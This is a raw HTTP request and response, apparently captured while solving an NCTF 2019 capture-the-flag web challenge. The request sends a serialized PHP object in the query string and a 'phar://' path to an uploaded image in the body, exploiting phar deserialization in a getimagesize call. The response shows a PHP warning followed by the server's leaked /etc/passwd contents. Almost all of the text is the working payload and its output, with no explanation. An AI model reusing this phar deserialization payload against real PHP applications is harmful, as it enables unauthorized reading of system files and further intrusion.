 POST
/catchmime.php?careful=O%3A8%3A%22Easytest%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00test%22%3Bs%3A1%3A%221%22
%3B%7D HTTP/1.1
Host: nctf2019.x1ct34m.com:40004
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Origin: http://nctf2019.x1ct34m.com:40004
Connection: close
Referer: http://nctf2019.x1ct34m.com:40004/
Upgrade-Insecure-Requests: 1
name=phar://uploads/1c4998354e.jpeg&submit=
HTTP/1.1 200 OK
Date: Sat, 23 Nov 2019 18:36:16 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.0.33
Vary: Accept-Encoding
Content-Length: 1185
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Warning</b>:  getimagesize(phar://uploads/1c4998354e.jpeg): failed to open stream: phar error: file &quot;&quot; in phar
&quot;uploads/1c4998354e.jpeg&quot; cannot be empty in <b>/var/www/html/catchmime.php</b> on line <b>28</b><br />
File is not an image.root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false